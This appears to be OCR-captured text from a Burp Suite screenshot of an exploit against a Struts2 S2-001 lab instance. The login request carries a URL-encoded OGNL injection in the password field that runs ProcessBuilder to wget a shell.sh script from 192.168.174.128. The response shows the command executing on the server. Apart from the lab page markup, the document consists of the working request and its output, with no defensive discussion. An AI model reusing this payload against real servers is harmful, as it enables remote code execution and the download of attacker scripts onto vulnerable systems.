 Send Cancel < >
Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /login.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 555
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://your-vps-ip:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: lang=zh-CN; COOKIE_SUPPORT=true;
GUEST_LANGUAGE_ID=en_US; JSESSIONID=
B77B3BFBFF34461B18B3D8D5E7E63DDD
14 Connection: close
15
16 username=admin&password=
%25%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.l
ang.String%5B%5D%7B%22wget%22%2C%22192.168.174.128%2Fshel
l.sh%22%7D)).redirectErrorStream(true).start()%2C%23b%3D%
23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamRe
ader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C
%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%
23context.get(%22com.opensymphony.xwork2.dispatcher.HttpS
ervletResponse%22)%2C%23f.getWriter().println(new%20java.
lang.String(%23e))%2C%23f.getWriter().flush()%2C%23f.getW
riter().close()%7D
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Tue, 01 Mar 2022 07:56:19 GMT
4 Connection: close
5 Content-Length: 50671
6
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
13 <title>S2-001</title>
14 </head>
15 <body>
16 <h2>S2-001 Demo</h2>
17 <p>link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html</a></p>
18
19
20 <form id="login" name="login" onsubmit="return true;" action="/login.action" method="
post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel"><label for="login_username" class="label">username:</label></td
>
24 <td
25 ><input type="text" name="username" value="admin" id="login_username"/>
26 </td>
27 </tr>
28 --2022-03-01 07:56:19--  http://192.168.174.128/shell.sh
29 Connecting to 192.168.174.128:80...
30
INSPECTOR